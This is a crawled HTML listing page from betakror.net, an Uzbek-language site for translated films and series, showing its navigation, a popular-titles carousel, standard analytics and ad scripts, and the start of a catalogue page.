

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betakror.net/?page80
body_size: 14459
content:
<!DOCTYPE html>
<!DOCTYPE html>
<html lang="uz">
<head>
<title>Betakror.net - Tarjima Kinolar va Seriallar O'zbek Tilida HD</title>

<!-- ✅ SEO -->
<meta charset="UTF-8">
<meta name="description" content="Eng so‘nggi tarjima kinolar va seriallarni FULL HD sifatda o‘zbek tilida tomosha qiling. Betakror.net – siz kutgan premyeralar manzili.">
<meta name="keywords" content="tarjima kinolar, seriallar, o'zbek tilida, onlayn kino, HD premyera, Betakror.net, yangi filmlar 2025">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#0486cc">
<meta name="robots" content="index, follow">
<meta name="news_keywords" content="tarjima kino, o‘zbek tilida seriallar, HD kino, premyera filmlar, Betakror.net">
<meta name="generator" content="uCoz (https://ucoz.ru)">
<link rel="canonical" href="/publ/">

<!-- ✅ Open Graph -->
<meta property="og:site_name" content="Betakror.net">
<meta property="og:type" content="website">
<meta property="og:title" content="Betakror.net - O'zbek Tilida Tarjima Seriallar va Kinolar">
<meta property="og:description" content="Yangi tarjima kinolar va seriallarni bepul, HD formatda Betakror.net saytida tomosha qiling.">
<meta property="og:url" content="/publ/">
<meta property="og:image" content="/metainfo.png">

<!-- ✅ Twitter Cards -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Betakror.net - O'zbek Tilida Tarjima Seriallar va Kinolar">
<meta name="twitter:description" content="Yangi tarjima kinolar va seriallarni bepul, HD formatda tomosha qiling.">
<meta name="twitter:image" content="/metainfo.png">

<!-- ✅ Favicon -->
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<!-- ⚡ Performance Optimizations -->
<link rel="preconnect" href="https://yandex.ru" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preconnect" href="https://use.fontawesome.com" crossorigin>

<!-- ✅ Styles (load optimized) -->
<link rel="preload" href="/style/styles.css" as="style">
<link rel="stylesheet" href="/style/styles.css" media="all">
<link rel="stylesheet" href="/style/engine.css" media="all">

<!-- ❗️Remove duplicate Font Awesome load -->
<!-- Better: use only local version -->
<link rel="stylesheet" href="/style/font-awesome.min.css" media="all">
<!-- ❌ Remove: <link rel="stylesheet" href="https://use.fontawesome.com/2de709769d.css"> -->

<!-- ✅ Defer old browsers support scripts -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js" defer></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js" defer></script>
<![endif]-->

<!-- ✅ Cache Control (better for static files) -->
<meta http-equiv="Cache-Control" content="max-age=31536000, public">

<!-- ✅ Lazy Load for images (add in body images) -->
<script>
document.addEventListener("DOMContentLoaded", function() {
 const imgs = document.querySelectorAll("img");
 imgs.forEach(img => img.setAttribute("loading", "lazy"));
});
</script>

<!-- ✅ Yandex Ads -->
<script>window.yaContextCb = window.yaContextCb || [];</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- ✅ Critical font loading optimization -->
<style>
 @font-face {
 font-family: 'Inter';
 src: url('/fonts/inter.woff2') format('woff2');
 font-display: swap;
 }
</style>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=051940" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=051940" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=051940"></script>
	<script src="//s98.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.232537930930146"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер"},"ssid":"066603242601117321621","layerType":7,"uLightboxType":1,"language":"ru","site":{"id":"ebetakrornet2021","host":"betakrornet2021.ucoz.net","domain":"betakror.net"},"module":"publ"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<!--U1AHEADER1Z-->
<div id="header">
<div id="menu-bar">
<div class="container">
<div class="navbar"> 
<div class="navbar-header">
<button type="button" class="navbar-toggle radius-3" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Меню</span>
<span class="icon-block">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
</button>
<a class="logotype" href="/" title="BETAKROR.NET"><img src="/logonet.png" alt="#" /></a>
</div>
<div class="navbar-collapse collapse">
<ul class="navbar-nav navbar-right"> 
<li class="active nav1"><a href="/" title="#">Главная</a></li> 
<li class="nav2"><a href="/publ/1" title="Tarjima Filmlar">Filmlar</a></li>
<li class="nav5"><a href="/publ/2" title="Tarjima Seriallar">Seriallar</a></li>
<li class="nav6"><a href="/publ/8" title="Multfilmlar">Multfilmlar</a></li> 
<li class="dropdown nav3">
<a href="#" class="dropdown-toggle" data-toggle="dropdown">Barchasi<span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="/publ/1" title="Tarjima Kinolar">Tarjima Kinolar</a></li>
<li><a href="/publ/3" title="O'zbek Kinolar">O'zbek Kinolar</a></li>
<li><a href="/publ/2" title="Tarjima Seriallar">Tarjima Seriallar</a></li>
<li><a href="/publ/4" title="Milliy Seriallar">Milliy Seriallar</a></li>
<li><a href="/publ/5" title="Jahon Kinosi">Jahon Kinosi</a></li>
<li><a href="/publ/8" title="Multfilmlar">Multfilmlar</a></li>
<li><a href="/publ/6" title="Konsert Dasturlar">Konsert Dasturlar</a></li>
<li><a href="/publ/7" title="TV Dasturlar">TV Dasturlar</a></li>
<li><a href="/publ/9" title="Hajviy Ko'rsatuvlar">Hajviy Ko'rsatuvlar</a></li>
</ul>
</li> 
<li class="dropdown nav4">
<a href="#" class="dropdown-toggle" data-toggle="dropdown">Reytingda<span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="/publ/2-1-0-983" title="Hukmdor Usmon barcha qismlari">Hukmdor Usmon</a></li>
<li><a href="/publ/4-1-0-1062" title="Sarvinoz (Milliy Serial)">Sarvinoz</a></li>
<li><a href="/publ/4-1-0-1044" title="Nomus 2-Fasl (Milliy Serial)">NOMUS 2-FASL</a></li>
<li><a href="/publ/4-1-0-1223" title="Yig'lagan qizlar (Milliy Serial)">YIG'LAGAN QIZLAR</a></li>
<li><a href="/publ/4-1-0-1226" title="Dushman Oila (Milliy Serial)">DUSHMAN OILA</a></li>
<li><a href="/publ/2-1-0-1008" title="Qo'rg'on sirlari (Turk serial)">QO'RG'ON SIRLARI</a></li>
<li><a href="/publ/2-1-0-1019" title="YIGIT SO'ZI: ASFALTDAGI QON (СЛОВА ПАЦАНА)">YIGIT SO'ZI (СЛОВА ПАЦАНА)</a></li>
<li><a href="/publ/4-1-0-1014" title="IKKINCHI OTA (MILLIY SERIAL)">IKKINCHI OTA</a></li>
<li><a href="/publ/2-1-0-1258" title="Yirtqich Gaddar">YIRTQICH GADDAR</a></li>
<li><a href="/publ/2-1-0-213" title="КАЛМАР УЙИНИ / KALMAR O'YINI / XAVFLI O'YIN 2021">KALMAR O'YINI / XAVFLI O'YIN</a></li>
</ul>
</li> 
</ul>
</div> 
</div>
</div>
</div> 
<div id="user-bar"> 
<div class="container"> 
<div class="infobar">
<div class="infobar-header">
<button type="button" class="navbar-toggle radius-3" data-toggle="collapse" data-target=".infobar-collapse">
<i class="fa fa-angle-double-down"></i>
</button>


<ul class="nav-login radius-5">
<li class="dropdown">
<a class="nav-login-user radius-5" href="#login-box" title="Profil" data-toggle="dropdown">
<i class="fa fa-user"></i>Kirish<span class="caret"></span>
</a> 
<ul class="nav-login-in dropdown-menu">

		<script>
		sendFrm549156 = function( form, data = {} ) {
			var o   = $('#frmLg549156')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549156')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549156').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549156').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549156" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549156" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549156(this)" data-submitter="sendFrm549156">
			<li class="nav-login-text"><b>Вход на сайт</b></li> 
<li class="igroup">
<span class="igroup-span"><i class="fa fa-user"></i></span>
<input type="text" name="user" class="igroup-input" placeholder="Логин"/>
</li>
<li class="igroup">
<span class="igroup-span"><i class="fa fa-key"></i></span>
<input type="password" name="password" class="igroup-input" placeholder="Пароль"/>
</li>
<li class="igroup">
<span class="igroup-span"><input id="hidmain" type="checkbox" name="hidden" value="1"/></span>
<input type="text" class="igroup-input" placeholder="Чужой компьютер" disabled/>
</li>
<li class="igroup">
<span class="igroup-span"><i class="fa fa-info"></i></span>
<a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;" class="igroup-input igroup-link">Забыли пароль?</a>
</li>
<li class="igroup"><button class="btn" name="sbm" type="submit" title="Войти">Войти</button></li>
<script>
$('div[id="uidLogButton"]').attr({style:'display:none;'});
$('div[id="baseLogForm"]').attr({style:'display: block;'});
</script>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="156" />
			
			
		</form>
</ul>
</li>
<li><a href="/index/3" title="Saytda ro'yxatdan o'tish" class="nav-login-user radius-5">Roʻyxatdan Oʻtish</a></li>
</ul> 


</div>
<div class="infobar-collapse collapse">
<div class="infobar-right"> 
<ul class="nav-info">
<li data-toggle="tooltip" data-placement="bottom" data-original-title="Barcha filmlar">
<a href="/publ"><i class="fa fa-film"></i><span>Все фильмы</span></a>
</li>
<li data-toggle="tooltip" data-placement="bottom" data-original-title="qayta aloqa">
<a href="/index/0-3"><i class="fa fa-envelope-o"></i><span>Контакты</span></a>
</li>
<li data-toggle="tooltip" data-placement="bottom" data-original-title="Sayt statistikasi">
<a href="//betakrornet2021.ucoz.net/panel/?a=ustat&u=betakrornet2021&d=e&il=ru"><i class="fa fa-bar-chart"></i><span>Статистика</span></a>
</li> 
<li data-toggle="tooltip" data-placement="bottom" data-original-title="Sayt qoidalari">
<a href="/#/"><i class="fa fa-exclamation-circle"></i><span>Правила</span></a>
</li>
<li data-toggle="tooltip" data-placement="bottom" data-original-title="Oʻqilmagan">
<a href="/#/"><i class="fa fa-calendar"></i><span>Непрочитанное</span></a>
</li>
</ul> 
<div class="searchbar radius-3">
<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<input id="story" name="q" placeholder="Поиск по сайту" type="text" class="searchbar-input radius-3" />
<button class="searchbar-btn" type="submit" name="sfSbm" title="Найти">
<i class="fa fa-search"></i>
</button>
</form>
</div>
</div> 
</div>
<div class="clearfix"></div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(96360783, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96360783" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
</div>
</div> 
</div>
<div id="slider-bar" class="block-violet">
<div class="container"> 
<div class="owl-film owl-violet">
<h1 class="h-owl h-owl-big"><b>Популярные фильмы</b></h1>
<div class="owl-box"> 
<div id="owl-slider" class="owl-carousel">
<div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_seriallar/seni_chorlagan_vaqt_barcha_qismlari_1_12_qism_2023_uzbek_tilida/2-1-0-1792" title="Seni chorlagan vaqt Barcha qismlari 1-12-Qism 2023 (uzbek tilida)" class="short-images-link"><img src="/_pu/17/65588561.webp" alt="Seni chorlagan vaqt Barcha qismlari 1-12-Qism 2023 (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_seriallar/seni_chorlagan_vaqt_barcha_qismlari_1_12_qism_2023_uzbek_tilida/2-1-0-1792" title="Seni chorlagan vaqt Barcha qismlari 1-12-Qism 2023 (uzbek tilida)">Seni chorlagan vaqt Barcha qismlari 1-12-Qism 2023 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_seriallar/qirollikka_qaytish_koreya_serial_1_9_10_11_12_13_14_15_16_qism_barcha_qismlar_uzbek_tilida/2-1-0-1654" title="Qirollikka qaytish koreya serial 1-11-12-13-14-15-16-qism barcha qismlar (uzbek tilida)" class="short-images-link"><img src="/_pu/16/92209721.jpg" alt="Qirollikka qaytish koreya serial 1-11-12-13-14-15-16-qism barcha qismlar (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_seriallar/qirollikka_qaytish_koreya_serial_1_9_10_11_12_13_14_15_16_qism_barcha_qismlar_uzbek_tilida/2-1-0-1654" title="Qirollikka qaytish koreya serial 1-11-12-13-14-15-16-qism barcha qismlar (uzbek tilida)">Qirollikka qaytish koreya serial 1-11-12-13-14-15-16-qism barcha qismlar (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/o_39_zbekcha_seriallar/qirmizi_xonadon_1_185_186_187_188_189_190_191_192_193_194_195_qism_barcha_qismlar_uzbek_serial/4-1-0-1516" title="Qirmizi xonadon 1-188-189-190-191-192-193-194-195-Qism barcha qismlar (uzbek serial)" class="short-images-link"><img src="/_pu/15/28200841.webp" alt="Qirmizi xonadon 1-188-189-190-191-192-193-194-195-Qism barcha qismlar (uzbek serial)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/o_39_zbekcha_seriallar/qirmizi_xonadon_1_185_186_187_188_189_190_191_192_193_194_195_qism_barcha_qismlar_uzbek_serial/4-1-0-1516" title="Qirmizi xonadon 1-188-189-190-191-192-193-194-195-Qism barcha qismlar (uzbek serial)">Qirmizi xonadon 1-188-189-190-191-192-193-194-195-Qism barcha qismlar (uzbek serial)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/kartochnyj_dolg_124_katta_qarz_124_karta_qarzi_2008_uzbek_tilida/1-1-0-1791" title="Карточный долг &#124; Katta qarz &#124; Karta qarzi 2008 (uzbek tilida)" class="short-images-link"><img src="/_pu/17/63352267.jpg" alt="Карточный долг &#124; Katta qarz &#124; Karta qarzi 2008 (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/kartochnyj_dolg_124_katta_qarz_124_karta_qarzi_2008_uzbek_tilida/1-1-0-1791" title="Карточный долг &#124; Katta qarz &#124; Karta qarzi 2008 (uzbek tilida)">Карточный долг &#124; Katta qarz &#124; Karta qarzi 2008 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/frankenshteyn_ujas_kino_2025_uzbek_tilida/1-1-0-1790" title="Frankenshteyn ujas kino 2025 (uzbek tilida)" class="short-images-link"><img src="/_pu/17/17965957.jpg" alt="Frankenshteyn ujas kino 2025 (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/frankenshteyn_ujas_kino_2025_uzbek_tilida/1-1-0-1790" title="Frankenshteyn ujas kino 2025 (uzbek tilida)">Frankenshteyn ujas kino 2025 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/eliksir_premyera_2025_uzbek_tilida/1-1-0-1789" title="Eliksir Premyera 2025 (uzbek tilida)" class="short-images-link"><img src="/_pu/17/89317931.jpg" alt="Eliksir Premyera 2025 (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/eliksir_premyera_2025_uzbek_tilida/1-1-0-1789" title="Eliksir Premyera 2025 (uzbek tilida)">Eliksir Premyera 2025 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/qichqiriq_7_ujas_kino_2026_uzbek_tilida/1-1-0-1788" title="Qichqiriq 7 ujas kino 2026 (uzbek tilida)" class="short-images-link"><img src="/_pu/17/94714490.jpg" alt="Qichqiriq 7 ujas kino 2026 (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/qichqiriq_7_ujas_kino_2026_uzbek_tilida/1-1-0-1788" title="Qichqiriq 7 ujas kino 2026 (uzbek tilida)">Qichqiriq 7 ujas kino 2026 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/isyonkor_4_hind_kino_2025_uzbek_tilida/1-1-0-1757" title="Isyonkor 4 hind kino 2025 (uzbek tilida)" class="short-images-link"><img src="/_pu/17/16761382.jpg" alt="Isyonkor 4 hind kino 2025 (uzbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/isyonkor_4_hind_kino_2025_uzbek_tilida/1-1-0-1757" title="Isyonkor 4 hind kino 2025 (uzbek tilida)">Isyonkor 4 hind kino 2025 (uzbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/7_yetti_qirollik_ritsarlari_a_knight_of_the_seven_kingdoms_premyera_2026_o_zbek_tilida/1-1-0-1787" title="7 / Yetti qirollik ritsarlari (A Knight of the Seven Kingdoms) – Premyera 2026 (O‘zbek tilida)" class="short-images-link"><img src="/_pu/17/46922175.webp" alt="7 / Yetti qirollik ritsarlari (A Knight of the Seven Kingdoms) – Premyera 2026 (O‘zbek tilida)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/7_yetti_qirollik_ritsarlari_a_knight_of_the_seven_kingdoms_premyera_2026_o_zbek_tilida/1-1-0-1787" title="7 / Yetti qirollik ritsarlari (A Knight of the Seven Kingdoms) – Premyera 2026 (O‘zbek tilida)">7 / Yetti qirollik ritsarlari (A Knight of the Seven Kingdoms) – Premyera 2026 (O‘zbek tilida)</a></h4> </div> </div> </div><div class="shortstory-in"> <div class="shortstory radius-3"> <div class="short-images radius-3"> <a href="https://betakror.net/publ/tarjima_kinolar/vadala_otishmasi_xiyonat_va_o_lim_shootout_at_wadala/1-1-0-1786" title="Vadala Otishmasi / Xiyonat va O‘lim (Shootout at Wadala)" class="short-images-link"><img src="/_pu/17/07097481.jpg" alt="Vadala Otishmasi / Xiyonat va O‘lim (Shootout at Wadala)"/></a>   </div> <div class="short-content"> <h4 class="short-link"><a href="https://betakror.net/publ/tarjima_kinolar/vadala_otishmasi_xiyonat_va_o_lim_shootout_at_wadala/1-1-0-1786" title="Vadala Otishmasi / Xiyonat va O‘lim (Shootout at Wadala)">Vadala Otishmasi / Xiyonat va O‘lim (Shootout at Wadala)</a></h4> </div> </div> </div>
</div>
</div>
</div> 
</div>
</div><!--/U1AHEADER1Z-->
<div id="mainbar" class="container margin-b40">
<div class="row">
<div class="col-md-9 col-xs-12">
<div class="row">

<div class="speedbar">
<a href="/">Главная</a>
 » <a href="/publ/">Kino va seriallar</a>




</div>

<!-- <body> --><div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://betakror.net/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <!--<s5208>-->Статьи<!--</s>--></div>
 
</div>
<div class="items-stat-wrapper">
 <div class="items-stat"><!--<s5218>-->Всего материалов в каталоге<!--</s>-->: <b>1736</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1265-1280</span></b></div>
 <div class="paging-wrapper-top"><!--<s3015>-->Страницы<!--</s>-->: <span class="pagesBlockuz1"><a class="swchItem swchItem-prev" href="/?page79"  onclick="spages('79', this);return false;" ><span>&laquo;</span></a> <a class="swchItem" href="/"  onclick="spages('1', this);return false;" ><span>1</span></a> <a class="swchItem" href="/?page2"  onclick="spages('2', this);return false;" ><span>2</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/?page78"  onclick="spages('78', this);return false;" ><span>78</span></a> <a class="swchItem" href="/?page79"  onclick="spages('79', this);return false;" ><span>79</span></a> <b class="swchItemA"><span>80</span></b> <a class="swchItem" href="/?page81"  onclick="spages('81', this);return false;" ><span>81</span></a> <a class="swchItem" href="/?page82"  onclick="spages('82', this);return false;" ><span>82</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/?page108"  onclick="spages('108', this);return false;" ><span>108</span></a> <a class="swchItem" href="/?page109"  onclick="spages('109', this);return false;" ><span>109</span></a>  <a class="swchItem swchItem-next" href="/?page81"  onclick="spages('81', this);return false;" ><span>&raquo;</span></a></span></div>
</div><hr />
<script>
			function spages(p, link ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/0-' + p + '-' + Date.now() } )
			}</script>
			<div id="allEntries"><div id="entryID508"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/nomus_141_qism_uzbek_serial/4-1-0-508" 
 title="Nomus 141-qism (uzbek serial) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/72011225.jpg" 
 alt="Nomus 141-qism (uzbek serial) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/nomus_141_qism_uzbek_serial/4-1-0-508" 
 title="Nomus 141-qism (uzbek serial) - Onlayn tomosha qilish">
 Nomus 141-qism (uzbek serial)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+3</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID519"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/olovli_yurak_67_qism_uzbek_serial/4-1-0-519" 
 title="Olovli yurak 67-qism (uzbek serial) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/48030145.jpg" 
 alt="Olovli yurak 67-qism (uzbek serial) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/olovli_yurak_67_qism_uzbek_serial/4-1-0-519" 
 title="Olovli yurak 67-qism (uzbek serial) - Onlayn tomosha qilish">
 Olovli yurak 67-qism (uzbek serial)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+1</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID523"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/multfilmlar/mushaklar_va_afsun_1_qism/8-1-0-523" 
 title="Mushaklar va Afsun 1-qism - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/73641618.jpg" 
 alt="Mushaklar va Afsun 1-qism kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/multfilmlar/mushaklar_va_afsun_1_qism/8-1-0-523" 
 title="Mushaklar va Afsun 1-qism - Onlayn tomosha qilish">
 Mushaklar va Afsun 1-qism
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+10</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID513"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/hukmdor_usmon_turk_serial_173_qism_uzbek_tilida/4-1-0-513" 
 title="Hukmdor Usmon turk serial 173-qism (uzbek tilida) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
 <img src="/_pu/5/08701137.jpg" 
 alt="Hukmdor Usmon turk serial 173-qism (uzbek tilida) kino afishasi - Betakror.net" 
 loading="lazy"/>
 </a>
 </div>

 <div class="short-content">
 <h4 class="short-link">
 <a href="/publ/o_39_zbekcha_seriallar/hukmdor_usmon_turk_serial_173_qism_uzbek_tilida/4-1-0-513" 
 title="Hukmdor Usmon turk serial 173-qism (uzbek tilida) - Onlayn tomosha qilish">
 Hukmdor Usmon turk serial 173-qism (uzbek tilida)
 </a>
 </h4>

 <div class="short-rating">
 <center>
 <b>📊 Ovozlar soni: <span style="color:gold;">+1</span></b>
 </center>
 </div>
 </div>

 </div>
</div></div><div id="entryID507"><div class="shortstory-in">
 <div class="shortstory radius-3">
 
 <div class="short-images radius-3">
 <a href="/publ/o_39_zbekcha_seriallar/nomus_140_qism_uzbek_serial/4-1-0-507" 
 title="Nomus 140-qism (uzbek serial) - Tarjima kino o'zbek tilida" 
 class="short-images-link">
